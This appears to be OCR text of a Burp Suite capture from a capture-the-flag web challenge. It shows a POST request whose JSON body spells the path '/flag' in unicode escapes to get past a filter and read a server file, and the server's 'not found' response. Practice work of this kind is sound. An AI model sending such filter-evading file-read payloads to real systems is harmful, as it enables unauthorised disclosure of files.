 Request
Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 3b2fff47-430f-449c-a05c-bc62066b745f.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://3b2fff47-430f-449c-a05c-bc62066b745f.node2.buuoj.cn.wetolink.com:8
2/query.php?source
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Connection: close
Upgrade-Insecure-Requests: 1
{"page":"/\u0066\u006c\u0061\u0067"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Sep 2019 07:41:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 33
Connection: close
X-Powered-By: PHP/7.3.9
{"content":"<p>not found<\/p>\n"}